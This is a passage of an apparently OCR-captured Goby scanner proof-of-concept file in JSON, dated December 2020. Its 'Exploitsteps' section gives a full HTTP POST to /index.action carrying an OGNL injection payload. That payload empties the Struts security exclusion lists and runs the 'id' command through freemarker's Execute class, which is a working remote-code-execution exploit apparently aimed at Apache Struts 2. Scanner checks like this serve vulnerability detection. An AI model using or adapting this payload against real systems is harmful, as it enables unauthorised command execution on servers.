 58 "bz": ""
59 }
60 ]
61 },
62 "SetVariable": []
63 }
64 ],
65 "Exploitsteps": [
66 "AND",
67 {
68 "Request": {
69 "method": "POST",
70 "uri": "/index.action",
71 "follow_redirect": true,
72 "header": {
73 "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15",
74 "Content-Length": "827",
75 "Accept": "*/*",
76 "Accept-Encoding": "gzip, deflate",
77 "Accept-Language": "en",
78 "Connection": "close",
79 "Content-Type": "multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF"
80 },
81 "data_type": "text",
82 "data": "------WebKitFormBoundaryl7d1B1aGsV2wcZwF\nContent-Disposition: form-data;
name=\"id\"\n\n%{(#instancemanager=#application[\"org.apache.tomcat.InstanceManager\"]).(
#stack=#attr[\"com.opensymphony.xwork2.util.ValueStack.ValueStack\"]).(#bean=#instanceman
ager.newInstance(\"org.apache.commons.collections.BeanMap\")).(#bean.setBean(#stack)).(#c
ontext=#bean.get(\"context\")).(#bean.setBean(#context)).(#macc=#bean.get(\"memberAccess\
")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance(\"java.util.HashSet\")
).(#bean.put(\"excludedClasses\",#emptyset)).(#bean.put(\"excludedPackageNames\",#emptyse
t)).(#arglist=#instancemanager.newInstance(\"java.util.ArrayList\")).(#arglist.add(\"id\"
)).(#execute=#instancemanager.newInstance(\"freemarker.template.utility.Execute\")).(#exe
cute.exec(#arglist))}\n------WebKitFormBoundaryl7d1B1aGsV2wcZwF--"
83 },
84 "SetVariable": [
85 "output|lastbody"
86 ]
87 }
88 ],
89 "PostTime": "2020-12-16 16:55:46",
90 "GobyVersion": "1.8.230"
91 }
GobySec